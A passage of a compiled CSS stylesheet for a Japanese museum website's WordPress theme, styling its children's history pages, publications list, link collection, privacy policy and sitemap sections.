      .about_kids_enjoy_section.program_section .more_program:after {
        content: url(../img/about/kids/enjoy/soon_img01.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section .more_program:after {
            bottom: -150px;
            right: 15%;
            top: inherit; } }
  .about_kids_enjoy_section.publications_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_enjoy_section.publications_section h1 {
      margin-bottom: 30px;
      /*		  width:80%;*/ }
      .about_kids_enjoy_section.publications_section h1 img {
        margin: 0 auto; }
    .about_kids_enjoy_section.publications_section ul {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.publications_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.publications_section ul li {
        float: left;
        width: 48%;
        position: relative;
        margin-top: 30px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.publications_section ul li:nth-child(even) {
          float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            width: 100%;
            background: #ffffff; }
            .about_kids_enjoy_section.publications_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.publications_section ul li .exh_box {
          background: #ffffff;
          width: 83.5%;
          min-height: 290px;
          margin-top: 25px;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_box {
              width: 100%;
              min-height: auto;
              margin: 0; } }
          .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
            width: 69%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
                width: 100%; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
              display: block;
              text-align: left;
              font-weight: bold;
              padding: 10px 0 0 20px;
              line-height: 1.4;
              margin-bottom: 15px;
              line-height: 1.5em;
              /* firefox */
              /* IE10以降 */
              font-size: 20px; }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (min-width: 768px) and (max-width: 991px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 18px; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 16px; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2:before {
                position: absolute;
                content: '';
                background: url(../img/index/icon01.png) no-repeat;
                background-size: 100% auto;
                width: 12px;
                height: 12px;
                margin: 6px 0 0 -20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.txt {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
              padding: 5px 20px;
              font-weight: bold;
              /* firefox */
              /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.btn {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
              width: 80%;
              min-height: 32px;
              font-size: 13px;
              display: block;
              border: solid 1px #bfbfbf;
              padding: 7px 0 6px 0;
              background: #fff;
              color: #333333;
              margin: 0 auto 0 0; }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
                  margin: 0 auto;
                  width: 100%; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
                background: #bfbfbf; }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center;
                color: #d31313; }
        .about_kids_enjoy_section.publications_section ul li .exh_img {
          position: absolute;
          top: 0;
          right: 0;
          width: 41.66666666666667%; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_img {
              position: static;
              width: 100%;
              top: auto;
              right: auto;
              margin: 20px auto;
              text-align: center; } }
          .about_kids_enjoy_section.publications_section ul li .exh_img img {
            border: solid 5px #ffffff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_img img {
                width: 70%; } }

/* .about_kids_enjoy_section */
/* じょうはくキッズページ */
.page_rekishi #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_rekishi_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで出会おう土佐の歴史 */
  /*enjoy_section*/
  /* はくぶつかんで出会える資料 */
  /*every_section*/
  /* はくぶつかんで見るふれるまなぶ */
  /* learn_section */
  /* 展示をもっと楽しむために */
  /*more_section*/ }
  .about_kids_rekishi_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_rekishi_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_rekishi_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_rekishi_section.nav_section {
    background: #ec6941; }
    .about_kids_rekishi_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.nav_section ul {
          text-align: center; } }
      .about_kids_rekishi_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_rekishi_section.nav_section ul li span {
              display: none; } }
        .about_kids_rekishi_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_rekishi_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_rekishi_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_rekishi_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_rekishi_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_rekishi_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_rekishi_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_rekishi_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_rekishi_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_rekishi_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_rekishi_section.nav_section p.nav04 {
      float: right; }
      .about_kids_rekishi_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_rekishi_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_rekishi_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_rekishi_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_rekishi_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 10px; }
        .about_kids_rekishi_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_rekishi_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-left: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px;
            margin-left: 0px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_rekishi_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_rekishi_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_rekishi_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_rekishi_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.greeting_section {
        padding-bottom: 30px; } }
    .about_kids_rekishi_section.greeting_section .inner-box {
      overflow: inherit; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .inner-box {
          padding: 0;
          margin: 0;
          width: 100%; } }
    .about_kids_rekishi_section.greeting_section .greeting_box {
      background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat center center;
      width: 682px;
      min-height: 422px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 40px;
          background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat top center; }
          .about_kids_rekishi_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:before {
        content: url(../img/about/kids/rekishi/greeting_l_img.png);
        position: absolute;
        left: -300px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:before {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:after {
        content: url(../img/about/kids/rekishi/greeting_r_img.png);
        position: absolute;
        right: -220px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:after {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box h1 {
            margin-bottom: 8px; }
            .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
              width: 70%;
              max-width: 252px; } }
      .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        display: none; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
            display: block;
            bottom: -90px;
            right: 0;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_rekishi_section.materials_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ここから */
    /*　ここまで　*/ }
    .about_kids_rekishi_section.materials_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.materials_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_rekishi_section.materials_section .ttl_box {
      margin: 0 auto 30px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.materials_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.materials_section .ttl_box h1 {
        marign-bottom: 30px; }
        .about_kids_rekishi_section.materials_section .ttl_box h1 img {
          margin: 0 auto; }
    .about_kids_rekishi_section.materials_section .materials_list {
      margin-top: 20px;
      width: 100%;
      overflow: hidden; }
      .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
        margin: 0;
        padding: 0 20px 0 25px;
        list-style-type: none;
        position: relative;
        width: 1020px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_left_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          left: 0px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
              left: 1%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_right_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          right: 19px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 17px; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 1%; } }
      .about_kids_rekishi_section.materials_section .materials_list li {
        float: left;
        width: 100%;
        margin-right: 26px;
        background: #ffffff;
        min-height: 340px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list li {
            margin: 0 5px; } }
        .about_kids_rekishi_section.materials_section .materials_list li img {
          width: 100%;
          height: auto; }
        .about_kids_rekishi_section.materials_section .materials_list li .materials_list_box {
          padding: 10px; }
        .about_kids_rekishi_section.materials_section .materials_list li h2 {
          font-size: 18px;
          text-align: left;
          margin: 5px 0 10px;
          line-height: 1.5em;
          vertical-align: bottom;
          position: relative;
          padding-left: 40px;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          .about_kids_rekishi_section.materials_section .materials_list li h2 span {
            background: #f19149;
            color: #ffffff;
            display: inline-block;
            margin-right: 10px;
            width: 30px;
            height: 30px;
            position: absolute;
            top: -5px;
            left: 0;
            text-align: center;
            line-height: 30px; }
        .about_kids_rekishi_section.materials_section .materials_list li p.txt {
          padding-top: 20px;
          text-align: left;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li p.txt {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li p.txt {
              line-height: 1; } }
  .about_kids_rekishi_section.learn_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_rekishi_section.learn_section .ttl_box {
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.learn_section .ttl_box h1 {
        margin-bottom: 30px; }
        .about_kids_rekishi_section.learn_section .ttl_box h1 img {
          margin: 0 auto; }
      .about_kids_rekishi_section.learn_section .ttl_box p {
        width: 50%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section .ttl_box p {
            width: 90%; } }
    .about_kids_rekishi_section.learn_section ul li {
      display: inline-block;
      vertical-align: top;
      /* firefox */
      /* IE10以降 */
      /*.txt_box*/
      /*.list01*/
      /*.list03*/
      /*.list05*/
      /*.list02*/ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1;
          /*margin-bottom:30px;*/
          width: 100%; } }
      .about_kids_rekishi_section.learn_section ul li.txt_box {
        width: 360px;
        height: 360px;
        padding: 220px 70px 0;
        box-sizing: border-box; }
        .about_kids_rekishi_section.learn_section ul li.txt_box h2 {
          font-size: 16px;
          font-weight: bold;
          color: #ec6941; }
      .about_kids_rekishi_section.learn_section ul li.list01 {
        background: url(../img/about/kids/rekishi/learn_img01.png) no-repeat left top; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            margin-bottom: 30px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 60px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list03 {
        background: url(../img/about/kids/rekishi/learn_img03.png) no-repeat left top;
        /* --- ChromeとOperaのみ */ }
        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            padding: 220px 65px 0;
            line-height: 1.5em;
            font-size: 12px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 30px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list05 {
        background: url(../img/about/kids/rekishi/learn_img05.png) no-repeat left top;
        margin: 0 30px;
        padding-top: 230px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list05 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 192px 60px 0;
            font-size: 12px;
            margin: 0; } }
      .about_kids_rekishi_section.learn_section ul li.list02 {
        margin: 0 30px 30px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list02 {
            margin: 0 0 30px; } }
  .about_kids_rekishi_section.more_section {
    padding: 50px 0;
    background: #eef8fa; }
    .about_kids_rekishi_section.more_section h1 img {
      margin: 0 auto; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.more_section h1 {
        width: 90%;
        margin: 0 auto; }
        .about_kids_rekishi_section.more_section h1 img {
          margin: 0 auto; } }
    .about_kids_rekishi_section.more_section .more_fun {
      display: inline-block;
      text-align: left;
      width: 100%;
      margin: 0 5px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.more_section .more_fun {
          margin: 0 0 14px; } }
      .about_kids_rekishi_section.more_section .more_fun .images {
        float: left;
        margin-right: 10px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .images {
            width: 20%;
            padding-top: 14px; } }
      .about_kids_rekishi_section.more_section .more_fun h2 {
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 10px;
        color: #74a92d; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun h2 {
            font-size: 16px;
            padding-left: 22%;
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun .txt {
        /* firefox */
        /* IE10以降 */ }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            font-size: 12px;
            padding-left: 22%;
            line-height: 1; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.more_section .more_fun .txt {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun.fun01 {
        background: url(../img/about/kids/rekishi/more_bg01.png) no-repeat left top;
        width: 513px;
        height: 294px;
        box-sizing: border-box;
        padding: 84px 58px 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun01 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0; } }
      .about_kids_rekishi_section.more_section .more_fun.fun02 {
        background: url(../img/about/kids/rekishi/more_bg02.png) no-repeat left top;
        width: 455px;
        height: 261px;
        box-sizing: border-box;
        padding: 62px 88px 0;
        margin-top: 50px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun02 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0;
            margin-top: 0px; } }

/* .about_kids_enjoy_section */
.ojokanet_copy_section .copy_txt {
  display: table;
  width: 100%;
  margin: 0 auto 10px;
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  text-align: left; }
  .ojokanet_copy_section .copy_txt h1 {
    font-size: 26px;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left center;
    display: table-cell;
    width: 20%;
    vertical-align: middle;
    padding-left: 12px; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: left;
    width: 8em;
    font-weight: bold; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 10em; }
@media (max-width: 767px) {
  .ojokanet_copy_section .copy_txt h1 {
    vertical-align: top;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left top;
    font-size: 20px;
    padding: 5px 0 0 12px;
    width: 24%; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: none;
    width: auto; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 0; } }

.ojokanet_list_section {
  margin: 50px 0; }
  .ojokanet_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .ojokanet_list_section .ttl01:before, .ojokanet_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .ojokanet_list_section .ttl01:before {
      margin-right: 0.5em; }
    .ojokanet_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .ojokanet_list_section .ttl01 {
      font-size: 21px; } }
  @media (max-width: 767px) {
    .ojokanet_list_section {
      margin: 20px 0; } }
  .ojokanet_list_section .ojokanet_article {
    margin-top: 35px;
    padding: 20px;
    background: #fff;
    text-align: left; }
    .ojokanet_list_section .ojokanet_article:last-child {
      margin-bottom: 35px; }
    @media (max-width: 767px) {
      .ojokanet_list_section .ojokanet_article {
        margin: 20px 0 0; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_left {
          width: 100%;
          text-align: center; }
          .ojokanet_list_section .ojokanet_article .ojokanet_left img {
            width: 90%; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_right {
      float: left;
      width: 63%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_right {
          width: 100%; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
        display: block;
        width: 100%;
        font-size: 18px;
        padding-bottom: 10px;
        line-height: 1.5em;
        position: relative;
        font-weight: bold; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right h1:before {
          display: inline-block;
          content: '';
          background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin-right: 10px;
          position: relative;
          top: 0; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
            margin-top: 20px; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right table {
        border-collapse: collapse;
        margin: 20px 0 0;
        width: 100%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right table {
            width: 100% !important; } }

/* リンク集 */
.links_section h1 {
  display: block;
  color: #333333; }
.links_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .links_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .links_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .links_section .ttl01 {
    font-size: 16px; } }
.links_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .links_section ul li {
    margin: 0 0 1em 40px; }
    .links_section ul li:before {
      content: '・'; }
    .links_section ul li a:after {
      content: '\f08e';
      font-family: FontAwesome;
      margin-left: 12px; }

/* 個人情報保護方針 */
.policy_section h1 {
  display: block;
  color: #333333; }
.policy_section p {
  text-align: left; }
.policy_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin: 30px 0;
  padding: 10px; }
  .policy_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .policy_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .policy_section .ttl01 {
    font-size: 16px; } }
.policy_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .policy_section ul li {
    margin: 0 0 1em 40px; }
    .policy_section ul li:before {
      content: '・'; }
.policy_section .names {
  text-align: right;
  margin: 20px 0;
  font-weight: bold; }

/* サイトマップ */
.sitemap_section h1 {
  display: block;
  color: #333333; }
.sitemap_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .sitemap_section .ttl01:before {
    display: inline-block;
    content: '';
